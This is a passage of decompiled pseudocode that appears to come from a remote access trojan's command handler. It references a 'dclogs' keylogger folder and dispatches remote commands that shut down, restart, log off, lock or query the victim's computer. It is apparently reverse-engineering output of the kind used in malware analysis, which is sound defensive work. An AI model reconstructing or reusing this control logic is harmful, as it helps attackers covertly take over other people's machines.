 sub_4058E0(v427, 3, v1486, "dclogs\\", v1314, v1114, v1115, v1116, v1117);
if ( !(unsigned __int8)sub_40A26C() )
{
__writefsdword(0, v1111);
goto LABEL_583;
}
sub_48ADCC(v428, &v1312);
sub_4058E0(v429, 3, v1486, "dclogs\\", v1312, &savedregs, v1111, v1112, v1113);
sub_48AAB0(v430, &v1313);
sub_475FD8(v1110);
v418 = v1110;
}
sub_405974(v418, "Shutdown");
if ( v2 )
sub_48A070();
sub_405974(v431, "RestartComp");
if ( v2 )
sub_48A070();
sub_405974(v432, "LogOffComp");
if ( v2 )
sub_48A070();
sub_405974(v433, "PowerOff");
if ( v2 )
sub_48A070();
sub_405974(v434, "ScreenSaver");
if ( v2 )
SendMessageA(0, 274, 61760, 0);
sub_405974(v435, "LockComp");
if ( v2 )
LockWorkStation();
sub_405A44(&v1311);
sub_405974(v436, "GetFullInfo");